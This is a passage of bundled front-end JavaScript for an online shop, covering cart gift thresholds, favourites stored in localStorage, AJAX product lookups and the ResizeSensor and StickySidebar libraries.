				<div class="btn" onclick="cart.addCartProductGift(${giftItemId})">\u0412\u044B\u0431\u0440\u0430\u0442\u044C</div>
				`);
      } else {
        giftItem.html(`
				<div class="btn btn-gray"><img src="/img/svg/icon/cart2.svg" alt=""><span>&gt; \u043E\u0442 ${giftItem.data("gift-total").toFixed(2)}BYN</span></div>
				`);
        if (cart.cart.gift[giftItemId] !== void 0) {
          delete cart.cart.gift[giftItemId];
        }
      }
    });
    if (+this.cart.totalPrice >= minPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--active").removeClass("gift--middle gift--max");
      if (Object.keys(this.cart.gift).length) {
        console.log(this.cart.gift, "this.cart.gift");
        $$1(".cart-modal .gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
        $$1(".cart-modal .gift").addClass("gift--end");
      } else {
        $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				`);
        $$1(".cart-modal .gift").removeClass("gift--end");
      }
    } else {
      $$1(".cart-modal .gift").removeClass("gift--active").removeClass("gift--middle gift--max");
      $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u041F\u043E\u0442\u0440\u0430\u0442\u0438\u0442\u0435 \u0435\u0449\u0451 ${(minPriceGift - this.cart.totalPrice).toFixed(2)}BYN <br>
			\u0438 \u043F\u043E\u043B\u0443\u0447\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				<div class="gift__btn" onclick="libModalOpen('gift')">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043A\u0438</div>
			`);
    }
    if (+this.cart.totalPrice >= middlePriceGift) {
      $$1(".cart-modal .gift").addClass("gift--middle");
    }
    if (+this.cart.totalPrice >= maxPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--max");
    }
    $$1("#gift").html(`
			${this.giftRender()}
		`);
    if (Object.keys(this.cart.gift).length > 0) {
      $$1("#gift-modal .add-gift-block").html(`
			<div class="btn btn-gray">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>
			`);
    }
    if (+this.cart.totalCount > 0 || Object.keys(this.cart.gift).length > 0) {
      $$1('.menu-button [data-modal="cart"] small').text("" + (+this.cart.totalCount + +Object.keys(this.cart.gift).length));
      $$1('.menu-button [data-modal="cart"] small').removeClass("d-none");
    } else {
      $$1('.menu-button [data-modal="cart"] small').text("");
      $$1('.menu-button [data-modal="cart"] small').addClass("d-none");
    }
    localStorage.cart = JSON.stringify(this.cart);
    favourites.favouritesRender();
  }
  countProducts() {
    if (Object.keys(this.cart.products).length % 100 < 20 && Object.keys(this.cart.products).length % 100 > 10) {
      return Object.keys(this.cart.products).length + " \u0442\u043E\u0432\u0430\u0440\u043E\u0432";
    }
    switch (Object.keys(this.cart.products).length % 10) {
      case 1:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440`;
      case 2:
      case 3:
      case 4:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u0430`;
      default:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u043E\u0432`;
    }
  }
  addCartProductGift(productId) {
    return __async(this, null, function* () {
      if (this.cart.gift[productId] == void 0) {
        const gift = yield ajaxProduct(productId);
        if (gift !== null) {
          this.cart.gift[productId] = {
            title: gift.title,
            img: gift.img,
            link: gift.link
          };
        }
      }
      this.cartRender();
    });
  }
  deleteCartProductGift(productId) {
    delete this.cart.gift[productId];
    this.cartRender();
  }
}
if (localStorage.cart == void 0) {
  localStorage.cart = JSON.stringify({
    products: {},
    gift: {},
    totalCount: 0,
    totalPrice: 0
  });
}
window.giftActive = function() {
  $$1(".cart-modal .gift").addClass("gift--active");
  if (Object.keys(cart.cart.gift).length > 0) {
    $$1(".gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
  } else {
    $$1(".gift-block").html(`<div class="gift__text">\u0412\u044B\u0431\u0435\u0440\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>`);
  }
};
$$1(".gift").on("click", function() {
  if ($$1(this).hasClass("gift--active")) {
    libModalOpen("gift");
  }
});
function ajaxProduct(productId) {
  return __async(this, null, function* () {
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u044F\u0435\u0442\u0441\u044F \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "info");
    const data = {
      "action": "ajaxProduct",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "ok");
        return data2;
      },
      error: function(data2) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return null;
      }
    });
    return product;
  });
}
function kitProducts(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "kitProducts",
      "product_id": JSON.stringify(productId)
    };
    const products = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST"
    }).done(function(res) {
      return res;
    }).fail(function(res) {
      return null;
    });
    return products;
  });
}
var index$1 = "";
class FavouritesModal {
  constructor() {
    __publicField(this, "favourites", localStorage.favourites ? JSON.parse(localStorage.favourites) : {
      products: {}
    });
  }
  addFavouritesProduct(productId, smoke = false) {
    return __async(this, null, function* () {
      if (this.favourites.products[productId] == void 0) {
        this.favourites.products[productId] = yield ajaxProductFavorite(productId);
      } else {
        this.favourites.products[productId].count++;
      }
      this.favouritesRender();
    });
  }
  deleteFavouritesProduct(productId) {
    delete this.favourites.products[productId];
    this.favouritesRender();
  }
  favouritesCartActive(id, product) {
    const cart2 = JSON.parse(localStorage.cart);
    let btnRender = "";
    if (product !== void 0) {
      if (product.smoke) {
        btnRender = `<a href="${product.link}" target="_blank" class="btn btn--small btn--red btn--smoke flex items-center">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C</a>`;
      } else {
        btnRender = `<button class="btn btn--small btn--red" onclick="cart.addCartProduct(${id}); favourites.deleteFavouritesProduct(${id});">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>`;
      }
    }
    Object.keys(cart2.products).forEach((key) => {
      if (id === key) {
        btnRender = `<button class="btn btn--small btn--red btn-gray" onclick="libModalCloseAll(); libModalOpen('cart')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0435</button>`;
      }
    });
    return btnRender;
  }
  favouritesProductsRender() {
    let products = "";
    Object.keys(this.favourites.products).forEach((key) => {
      let product = this.favourites.products[key];
      products += `
			<li class="favourites-block__item" data-favourites-id="${key}">
				<a href="${product.link}" class="favourites-block__item-img">
					<img src="${product.img}" alt="">
				</a>
				<div class="favourites-block__item-container">
					<div class="favourites-block__item-info">
						<a href="${product.link}" class="favourites-block__item-info-title">${product.title}</a>

						<div class="text-xs">${product.discription}</div>
					</div>

					<div class="favorites-block-container">
						
						<div class="price-content items-end">
						${+product.price_old ? `<div>
						<div class="price-content__price-old">${product.price_old}</div></div>` : ""}
						<div class="price-content__price">${product.price} BYN</div>
						</div>
						<div class="favourites-block__item-btn flex items-end justify-end">
							<div class="flex items-end items-stretch">
							
								${this.favouritesCartActive(key, product)}

								<button class="btn btn--small btn-gray ml-2" onclick="favourites.deleteFavouritesProduct(${key})">
								<img src="/img/svg/icon/trash.svg" width="21" height="21" alt="trash"></button>
							</div>
						</div>
					</div>
				</div>
			</li>
			`;
    });
    return products;
  }
  favouritesRender() {
    $$1("#favourites").html(`
			${this.favouritesProductsRender()}
		`);
    if (Object.keys(this.favourites.products).length === 0) {
      $$1(".favourites-render-block").addClass("hidden");
      $$1(".favourites-clear").removeClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0433\u043E \u043D\u0435\u0442");
    } else {
      $$1(".favourites-render-block").removeClass("hidden");
      $$1(".favourites-clear").addClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u044B\u0435");
    }
    if (Object.keys(this.favourites.products).length > 0) {
      $$1('.menu-button [data-modal="favourites"] small').html(Object.keys(this.favourites.products).length).removeClass("hidden");
    } else {
      $$1('.menu-button [data-modal="favourites"] small').html("").addClass("hidden");
    }
    this.favouritesCartActive();
    localStorage.favourites = JSON.stringify(this.favourites);
  }
}
if (localStorage.favourites == void 0) {
  localStorage.favourites = JSON.stringify({
    products: {}
  });
}
function ajaxProductFavorite(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "ajaxProductFavorite",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        console.log(data2);
        return data2;
      },
      error: function(data2) {
        console.log(data2);
        return null;
      }
    });
    console.log(product);
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
    return product;
  });
}
var style$1 = "";
$$1(".accordion-item .accordion-title").click(function() {
  const parent2 = $$1(this).parents(".accordion-item");
  parent2.hasClass("accordion--open") ? parent2.removeClass("accordion--open") : parent2.addClass("accordion--open");
});
(function(root, factory) {
  if (typeof define === "function" && define.amd) {
    define(factory);
  } else if (typeof exports === "object") {
    module.exports = factory();
  } else {
    root.ResizeSensor = factory();
  }
})(typeof window !== "undefined" ? window : globalThis, function() {
  if (typeof window === "undefined") {
    return null;
  }
  var globalWindow = typeof window != "undefined" && window.Math == Math ? window : typeof self != "undefined" && self.Math == Math ? self : Function("return this")();
  var requestAnimationFrame2 = globalWindow.requestAnimationFrame || globalWindow.mozRequestAnimationFrame || globalWindow.webkitRequestAnimationFrame || function(fn) {
    return globalWindow.setTimeout(fn, 20);
  };
  var cancelAnimationFrame = globalWindow.cancelAnimationFrame || globalWindow.mozCancelAnimationFrame || globalWindow.webkitCancelAnimationFrame || function(timer) {
    globalWindow.clearTimeout(timer);
  };
  function forEachElement(elements, callback) {
    var elementsType = Object.prototype.toString.call(elements);
    var isCollectionTyped = "[object Array]" === elementsType || "[object NodeList]" === elementsType || "[object HTMLCollection]" === elementsType || "[object Object]" === elementsType || "undefined" !== typeof jQuery && elements instanceof jQuery || "undefined" !== typeof Elements && elements instanceof Elements;
    var i = 0, j = elements.length;
    if (isCollectionTyped) {
      for (; i < j; i++) {
        callback(elements[i]);
      }
    } else {
      callback(elements);
    }
  }
  function getElementSize(element) {
    if (!element.getBoundingClientRect) {
      return {
        width: element.offsetWidth,
        height: element.offsetHeight
      };
    }
    var rect = element.getBoundingClientRect();
    return {
      width: Math.round(rect.width),
      height: Math.round(rect.height)
    };
  }
  function setStyle(element, style2) {
    Object.keys(style2).forEach(function(key) {
      element.style[key] = style2[key];
    });
  }
  var ResizeSensor2 = function(element, callback) {
    var lastAnimationFrameForInvisibleCheck = 0;
    function EventQueue() {
      var q = [];
      this.add = function(ev) {
        q.push(ev);
      };
      var i, j;
      this.call = function(sizeInfo) {
        for (i = 0, j = q.length; i < j; i++) {
          q[i].call(this, sizeInfo);
        }
      };
      this.remove = function(ev) {
        var newQueue = [];
        for (i = 0, j = q.length; i < j; i++) {
          if (q[i] !== ev)
            newQueue.push(q[i]);
        }
        q = newQueue;
      };
      this.length = function() {
        return q.length;
      };
    }
    function attachResizeEvent(element2, resized) {
      if (!element2)
        return;
      if (element2.resizedAttached) {
        element2.resizedAttached.add(resized);
        return;
      }
      element2.resizedAttached = new EventQueue();
      element2.resizedAttached.add(resized);
      element2.resizeSensor = document.createElement("div");
      element2.resizeSensor.dir = "ltr";
      element2.resizeSensor.className = "resize-sensor";
      var style2 = {
        pointerEvents: "none",
        position: "absolute",
        left: "0px",
        top: "0px",
        right: "0px",
        bottom: "0px",
        overflow: "hidden",
        zIndex: "-1",
        visibility: "hidden",
        maxWidth: "100%"
      };
      var styleChild = {
        position: "absolute",
        left: "0px",
        top: "0px",
        transition: "0s"
      };
      setStyle(element2.resizeSensor, style2);
      var expand = document.createElement("div");
      expand.className = "resize-sensor-expand";
      setStyle(expand, style2);
      var expandChild = document.createElement("div");
      setStyle(expandChild, styleChild);
      expand.appendChild(expandChild);
      var shrink = document.createElement("div");
      shrink.className = "resize-sensor-shrink";
      setStyle(shrink, style2);
      var shrinkChild = document.createElement("div");
      setStyle(shrinkChild, styleChild);
      setStyle(shrinkChild, { width: "200%", height: "200%" });
      shrink.appendChild(shrinkChild);
      element2.resizeSensor.appendChild(expand);
      element2.resizeSensor.appendChild(shrink);
      element2.appendChild(element2.resizeSensor);
      var computedStyle = window.getComputedStyle(element2);
      var position = computedStyle ? computedStyle.getPropertyValue("position") : null;
      if ("absolute" !== position && "relative" !== position && "fixed" !== position && "sticky" !== position) {
        element2.style.position = "relative";
      }
      var dirty = false;
      var rafId = 0;
      var size = getElementSize(element2);
      var lastWidth = 0;
      var lastHeight = 0;
      var initialHiddenCheck = true;
      lastAnimationFrameForInvisibleCheck = 0;
      var resetExpandShrink = function() {
        var width = element2.offsetWidth;
        var height = element2.offsetHeight;
        expandChild.style.width = width + 10 + "px";
        expandChild.style.height = height + 10 + "px";
        expand.scrollLeft = width + 10;
        expand.scrollTop = height + 10;
        shrink.scrollLeft = width + 10;
        shrink.scrollTop = height + 10;
      };
      var reset = function() {
        if (initialHiddenCheck) {
          var invisible = element2.offsetWidth === 0 && element2.offsetHeight === 0;
          if (invisible) {
            if (!lastAnimationFrameForInvisibleCheck) {
              lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
                lastAnimationFrameForInvisibleCheck = 0;
                reset();
              });
            }
            return;
          } else {
            initialHiddenCheck = false;
          }
        }
        resetExpandShrink();
      };
      element2.resizeSensor.resetSensor = reset;
      var onResized = function() {
        rafId = 0;
        if (!dirty)
          return;
        lastWidth = size.width;
        lastHeight = size.height;
        if (element2.resizedAttached) {
          element2.resizedAttached.call(size);
        }
      };
      var onScroll2 = function() {
        size = getElementSize(element2);
        dirty = size.width !== lastWidth || size.height !== lastHeight;
        if (dirty && !rafId) {
          rafId = requestAnimationFrame2(onResized);
        }
        reset();
      };
      var addEvent = function(el, name, cb) {
        if (el.attachEvent) {
          el.attachEvent("on" + name, cb);
        } else {
          el.addEventListener(name, cb);
        }
      };
      addEvent(expand, "scroll", onScroll2);
      addEvent(shrink, "scroll", onScroll2);
      lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
        lastAnimationFrameForInvisibleCheck = 0;
        reset();
      });
    }
    forEachElement(element, function(elem) {
      attachResizeEvent(elem, callback);
    });
    this.detach = function(ev) {
      if (lastAnimationFrameForInvisibleCheck) {
        cancelAnimationFrame(lastAnimationFrameForInvisibleCheck);
        lastAnimationFrameForInvisibleCheck = 0;
      }
      ResizeSensor2.detach(element, ev);
    };
    this.reset = function() {
      if (element.resizeSensor.resetSensor) {
        element.resizeSensor.resetSensor();
      }
    };
  };
  ResizeSensor2.reset = function(element) {
    forEachElement(element, function(elem) {
      if (element.resizeSensor.resetSensor) {
        elem.resizeSensor.resetSensor();
      }
    });
  };
  ResizeSensor2.detach = function(element, ev) {
    forEachElement(element, function(elem) {
      if (!elem)
        return;
      if (elem.resizedAttached && typeof ev === "function") {
        elem.resizedAttached.remove(ev);
        if (elem.resizedAttached.length())
          return;
      }
      if (elem.resizeSensor) {
        if (elem.contains(elem.resizeSensor)) {
          elem.removeChild(elem.resizeSensor);
        }
        delete elem.resizeSensor;
        delete elem.resizedAttached;
      }
    });
  };
  if (typeof MutationObserver !== "undefined") {
    var observer = new MutationObserver(function(mutations) {
      for (var i in mutations) {
        if (mutations.hasOwnProperty(i)) {
          var items = mutations[i].addedNodes;
          for (var j = 0; j < items.length; j++) {
            if (items[j].resizeSensor) {
              ResizeSensor2.reset(items[j]);
            }
          }
        }
      }
    });
    document.addEventListener("DOMContentLoaded", function(event) {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
  return ResizeSensor2;
});
/**
 * Sticky Sidebar JavaScript Plugin.
 * @version 3.3.1
 * @author Ahmed Bouhuolia <a.bouhuolia@gmail.com>
 * @license The MIT License (MIT)
 */
const StickySidebar = (() => {
  const EVENT_KEY = ".stickySidebar";
  const DEFAULTS = {
    topSpacing: 0,
    bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: ".inner-wrapper-sticky",
    stickyClass: "is-affixed",
    resizeSensor: true,
    minWidth: false
  };
  class StickySidebar2 {
    constructor(sidebar, options = {}) {
      this.options = StickySidebar2.extend(DEFAULTS, options);
      this.sidebar = "string" === typeof sidebar ? document.querySelector(sidebar) : sidebar;
      if ("undefined" === typeof this.sidebar)
        throw new Error("There is no specific sidebar element.");
      this.sidebarInner = false;
      this.container = this.sidebar.parentElement;
      this.affixedType = "STATIC";
      this.direction = "down";
      this.support = {
        transform: false,
        transform3d: false
      };
      this._initialized = false;
      this._reStyle = false;
      this._breakpoint = false;
      this._resizeListeners = [];
      this.dimensions = {
        translateY: 0,
        topSpacing: 0,
        lastTopSpacing: 0,
        bottomSpacing: 0,
        lastBottomSpacing: 0,
        sidebarHeight: 0,
        sidebarWidth: 0,
        containerTop: 0,
        containerHeight: 0,
        viewportHeight: 0,
        viewportTop: 0,
        lastViewportTop: 0
      };
      ["handleEvent"].forEach((method) => {
        this[method] = this[method].bind(this);
      });
      this.initialize();
    }
    initialize() {
      this._setSupportFeatures();
      if (this.options.innerWrapperSelector) {
        this.sidebarInner = this.sidebar.querySelector(this.options.innerWrapperSelector);
        if (null === this.sidebarInner)
          this.sidebarInner = false;
      }
      if (!this.sidebarInner) {
        let wrapper = document.createElement("div");
        wrapper.setAttribute("class", "inner-wrapper-sticky");
        this.sidebar.appendChild(wrapper);
        while (this.sidebar.firstChild != wrapper)
          wrapper.appendChild(this.sidebar.firstChild);
        this.sidebarInner = this.sidebar.querySelector(".inner-wrapper-sticky");
      }
      if (this.options.containerSelector) {
        let containers = document.querySelectorAll(this.options.containerSelector);
        containers = Array.prototype.slice.call(containers);
        containers.forEach((container, item) => {
          if (!container.contains(this.sidebar))
            return;
          this.container = container;
        });
        if (!containers.length)
          throw new Error("The container does not contains on the sidebar.");
      }
      if ("function" !== typeof this.options.topSpacing)
        this.options.topSpacing = parseInt(this.options.topSpacing) || 0;
      if ("function" !== typeof this.options.bottomSpacing)
        this.options.bottomSpacing = parseInt(this.options.bottomSpacing) || 0;
      this._widthBreakpoint();
      this.calcDimensions();
      this.stickyPosition();
      this.bindEvents();
      this._initialized = true;
    }
    bindEvents() {
      window.addEventListener("resize", this, { passive: true, capture: false });
      window.addEventListener("scroll", this, { passive: true, capture: false });
      this.sidebar.addEventListener("update" + EVENT_KEY, this);
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        new ResizeSensor(this.sidebarInner, this.handleEvent);
        new ResizeSensor(this.container, this.handleEvent);
      }
    }
    handleEvent(event) {
      this.updateSticky(event);
    }
    calcDimensions() {
      if (this._breakpoint)
        return;
      var dims = this.dimensions;
      dims.containerTop = StickySidebar2.offsetRelative(this.container).top;
      dims.containerHeight = this.container.clientHeight;
      dims.containerBottom = dims.containerTop + dims.containerHeight;
      dims.sidebarHeight = this.sidebarInner.offsetHeight;
      dims.sidebarWidth = this.sidebar.offsetWidth;
      dims.viewportHeight = window.innerHeight;
      this._calcDimensionsWithScroll();
    }
    _calcDimensionsWithScroll() {
      var dims = this.dimensions;
      dims.sidebarLeft = StickySidebar2.offsetRelative(this.sidebar).left;
      dims.viewportTop = document.documentElement.scrollTop || document.body.scrollTop;
      dims.viewportBottom = dims.viewportTop + dims.viewportHeight;
      dims.viewportLeft = document.documentElement.scrollLeft || document.body.scrollLeft;
      dims.topSpacing = this.options.topSpacing;
      dims.bottomSpacing = this.options.bottomSpacing;
      if ("function" === typeof dims.topSpacing)
        dims.topSpacing = parseInt(dims.topSpacing(this.sidebar)) || 0;
      if ("function" === typeof dims.bottomSpacing)
        dims.bottomSpacing = parseInt(dims.bottomSpacing(this.sidebar)) || 0;
      if ("VIEWPORT-TOP" === this.affixedType) {
        if (dims.topSpacing < dims.lastTopSpacing) {
          dims.translateY += dims.lastTopSpacing - dims.topSpacing;
          this._reStyle = true;
        }
      } else if ("VIEWPORT-BOTTOM" === this.affixedType) {
        if (dims.bottomSpacing < dims.lastBottomSpacing) {
          dims.translateY += dims.lastBottomSpacing - dims.bottomSpacing;
          this._reStyle = true;
        }
      }
      dims.lastTopSpacing = dims.topSpacing;
      dims.lastBottomSpacing = dims.bottomSpacing;
    }
    isSidebarFitsViewport() {
      return this.dimensions.sidebarHeight < this.dimensions.viewportHeight;
    }
    observeScrollDir() {
      var dims = this.dimensions;
      if (dims.lastViewportTop === dims.viewportTop)
        return;
      var furthest = "down" === this.direction ? Math.min : Math.max;
      if (dims.viewportTop === furthest(dims.viewportTop, dims.lastViewportTop))
        this.direction = "down" === this.direction ? "up" : "down";
    }
    getAffixType() {
      var dims = this.dimensions, affixType = false;
      this._calcDimensionsWithScroll();
      var sidebarBottom = dims.sidebarHeight + dims.containerTop;
      var colliderTop = dims.viewportTop + dims.topSpacing;
      var colliderBottom = dims.viewportBottom - dims.bottomSpacing;
      if ("up" === this.direction) {
        if (colliderTop <= dims.containerTop) {
          dims.translateY = 0;
          affixType = "STATIC";
        } else if (colliderTop <= dims.translateY + dims.containerTop) {
          dims.translateY = colliderTop - dims.containerTop;
          affixType = "VIEWPORT-TOP";
        } else if (!this.isSidebarFitsViewport() && dims.containerTop <= colliderTop) {
          affixType = "VIEWPORT-UNBOTTOM";
        }
      } else {
        if (this.isSidebarFitsViewport()) {
          if (dims.sidebarHeight + colliderTop >= dims.containerBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (colliderTop >= dims.containerTop) {
            dims.translateY = colliderTop - dims.containerTop;
            affixType = "VIEWPORT-TOP";
          }
        } else {
          if (dims.containerBottom <= colliderBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (sidebarBottom + dims.translateY <= colliderBottom) {
            dims.translateY = colliderBottom - sidebarBottom;
            affixType = "VIEWPORT-BOTTOM";
          } else if (dims.containerTop + dims.translateY <= colliderTop) {
            affixType = "VIEWPORT-UNBOTTOM";
          }
        }
      }
      dims.translateY = Math.max(0, dims.translateY);
      dims.translateY = Math.min(dims.containerHeight, dims.translateY);
      dims.lastViewportTop = dims.viewportTop;
      return affixType;
    }
    _getStyle(affixType) {
      if ("undefined" === typeof affixType)
        return;
      var style2 = { inner: {}, outer: {} };
      var dims = this.dimensions;
      switch (affixType) {
        case "VIEWPORT-TOP":
          style2.inner = {
            position: "fixed",
            top: dims.topSpacing,
            left: dims.sidebarLeft - dims.viewportLeft,
            width: dims.sidebarWidth
          };
          break;
        case "VIEWPORT-BOTTOM":
          style2.inner = {
            position: "fixed",
            top: "auto",
            left: dims.sidebarLeft,
            bottom: dims.bottomSpacing,
            width: dims.sidebarWidth
          };
          break;
        case "CONTAINER-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
          let translate2 = this._getTranslate(0, dims.translateY + "px");
          if (translate2)
            style2.inner = { transform: translate2 };
          else
            style2.inner = { position: "absolute", top: dims.translateY, width: dims.sidebarWidth };
          break;
      }
      switch (affixType) {
        case "VIEWPORT-TOP":
        case "VIEWPORT-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
        case "CONTAINER-BOTTOM":
          style2.outer = { height: dims.sidebarHeight, position: "relative" };
          break;
      }
      style2.outer = StickySidebar2.extend({ height: "", position: "" }, style2.outer);
      style2.inner = StickySidebar2.extend({
        position: "relative",
        top: "",
        left: "",
        bottom: "",
        width: "",
        transform: this._getTranslate()
      }, style2.inner);
      return style2;
    }
    stickyPosition(force) {
      if (this._breakpoint)
        return;
      force = this._reStyle || force || false;
      this.options.topSpacing;
      this.options.bottomSpacing;
      var affixType = this.getAffixType();
      var style2 = this._getStyle(affixType);
      if ((this.affixedType != affixType || force) && affixType) {
        let affixEvent = "affix." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixEvent);
        if ("STATIC" === affixType)
          StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        else
          StickySidebar2.addClass(this.sidebar, this.options.stickyClass);
        for (let key in style2.outer) {
          "number" === typeof style2.outer[key] ? "px" : "";
          this.sidebar.style[key] = style2.outer[key];
        }
        for (let key in style2.inner) {
          let _unit = "number" === typeof style2.inner[key] ? "px" : "";
          this.sidebarInner.style[key] = style2.inner[key] + _unit;
        }
        let affixedEvent = "affixed." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixedEvent);
      } else {
        if (this._initialized)
          this.sidebarInner.style.left = style2.inner.left;
      }
      this.affixedType = affixType;
    }
    _widthBreakpoint() {
      if (window.innerWidth <= this.options.minWidth) {
        this._breakpoint = true;
        this.affixedType = "STATIC";
        this.sidebar.removeAttribute("style");
        StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        this.sidebarInner.removeAttribute("style");
      } else {
        this._breakpoint = false;
      }
    }
    updateSticky(event = {}) {
      if (this._running)
        return;
      this._running = true;
      ((eventType) => {
        requestAnimationFrame(() => {
          switch (eventType) {
            case "scroll":
              this._calcDimensionsWithScroll();
              this.observeScrollDir();
              this.stickyPosition();
              break;
            case "resize":
            default:
              this._widthBreakpoint();
              this.calcDimensions();
              this.stickyPosition(true);
              break;
          }
          this._running = false;
        });
      })(event.type);
    }
    _setSupportFeatures() {
      var support2 = this.support;
      support2.transform = StickySidebar2.supportTransform();
      support2.transform3d = StickySidebar2.supportTransform(true);
    }
    _getTranslate(y = 0, x = 0, z = 0) {
      if (this.support.transform3d)
        return "translate3d(" + y + ", " + x + ", " + z + ")";
      else if (this.support.translate)
        return "translate(" + y + ", " + x + ")";
      else
        return false;
    }
    destroy() {
      window.removeEventListener("resize", this, { caption: false });
      window.removeEventListener("scroll", this, { caption: false });
      this.sidebar.classList.remove(this.options.stickyClass);
      this.sidebar.style.minHeight = "";
      this.sidebar.removeEventListener("update" + EVENT_KEY, this);
      var styleReset = { inner: {}, outer: {} };
      styleReset.inner = { position: "", top: "", left: "", bottom: "", width: "", transform: "" };
      styleReset.outer = { height: "", position: "" };
      for (let key in styleReset.outer)
        this.sidebar.style[key] = styleReset.outer[key];
      for (let key in styleReset.inner)
        this.sidebarInner.style[key] = styleReset.inner[key];
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        ResizeSensor.detach(this.sidebarInner, this.handleEvent);
        ResizeSensor.detach(this.container, this.handleEvent);
      }
    }
    static supportTransform(transform3d) {
      var result = false, property = transform3d ? "perspective" : "transform", upper = property.charAt(0).toUpperCase() + property.slice(1), prefixes = ["Webkit", "Moz", "O", "ms"], support2 = document.createElement("support"), style2 = support2.style;
      (property + " " + prefixes.join(upper + " ") + upper).split(" ").forEach(function(property2, i) {
        if (style2[property2] !== void 0) {
          result = property2;
          return false;
        }
      });
      return result;
    }
    static eventTrigger(element, eventName, data) {
      try {
        var event = new CustomEvent(eventName, { detail: data });
      } catch (e) {
        var event = document.createEvent("CustomEvent");
        event.initCustomEvent(eventName, true, true, data);
      }
      element.dispatchEvent(event);
    }
    static extend(defaults3, options) {
      var results = {};
      for (let key in defaults3) {
        if ("undefined" !== typeof options[key])
          results[key] = options[key];
        else
          results[key] = defaults3[key];
      }
      return results;
    }
    static offsetRelative(element) {
      var result = { left: 0, top: 0 };
      do {
        let offsetTop = element.offsetTop;
        let offsetLeft = element.offsetLeft;
        if (!isNaN(offsetTop))
          result.top += offsetTop;
        if (!isNaN(offsetLeft))
          result.left += offsetLeft;
        element = "BODY" === element.tagName ? element.parentElement : element.offsetParent;
      } while (element);
      return result;
    }
    static addClass(element, className) {
      if (!StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.add(className);
        else
          element.className += " " + className;
      }
    }
    static removeClass(element, className) {
      if (StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.remove(className);
        else
          element.className = element.className.replace(new RegExp("(^|\\b)" + className.split(" ").join("|") + "(\\b|$)", "gi"), " ");
      }
    }
    static hasClass(element, className) {
      if (element.classList)
        return element.classList.contains(className);
      else
        return new RegExp("(^| )" + className + "( |$)", "gi").test(element.className);
    }
  }
  return StickySidebar2;
})();
window.StickySidebar = StickySidebar;
var style = "";
function libGallery() {
  $$1(".open-modalbox-item").on("click", function(e) {
    const item = $$1(this);
    const indexOpen = $$1(this).index();
    const gallery = item.parents(".open-modalbox_container");
    let html2 = "";
    gallery.children().each(function(i) {
      if (typeof $$1(this).data("videoid") === "string") {
        html2 += `
			<div class="lib-gallery__video${i === indexOpen ? " lib-gallery__active" : ""}" data-gallery-videoid="${$$1(this).data("videoid")}">
